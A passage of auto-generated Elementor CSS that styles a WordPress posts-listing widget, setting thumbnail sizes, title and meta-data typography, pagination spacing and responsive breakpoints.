.elementor-element.elementor-element-7b2dc86b:after{content:"0.66";}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__thumbnail__link{width:35%;}.elementor-145 .elementor-element.elementor-element-7b2dc86b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title, .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title{margin-bottom:5px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination{text-align:center;font-family:var( --e-global-typography-2a7fd94-font-family ), Sans-serif;font-size:var( --e-global-typography-2a7fd94-font-size );font-weight:var( --e-global-typography-2a7fd94-font-weight );text-transform:var( --e-global-typography-2a7fd94-text-transform );font-style:var( --e-global-typography-2a7fd94-font-style );text-decoration:var( --e-global-typography-2a7fd94-text-decoration );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );margin-top:50px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers.current{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-145 .elementor-element.elementor-element-26aac274 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-26aac274 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}@media(max-width:1024px) and (min-width:768px){.elementor-145 .elementor-element.elementor-element-191aba7d{width:100%;}.elementor-145 .elementor-element.elementor-element-26aac274{width:100%;}}@media(max-width:1024px){.elementor-145 .elementor-element.elementor-element-3441000a .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-145 .elementor-element.elementor-element-73d22ded{padding:0px 40px 0px 40px;}.elementor-145 .elementor-element.elementor-element-191aba7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title, .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-nothing-found{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-145 .elementor-element.elementor-element-26aac274 > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-145 .elementor-element.elementor-element-3441000a .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-145 .elementor-element.elementor-element-73d22ded{padding:0px 15px 0px 15px;}.elementor-145 .elementor-element.elementor-element-191aba7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-145 .elementor-element.elementor-element-7b2dc86b:after{content:"0.8";}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title, .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-nothing-found{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-145 .elementor-element.elementor-element-26aac274 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}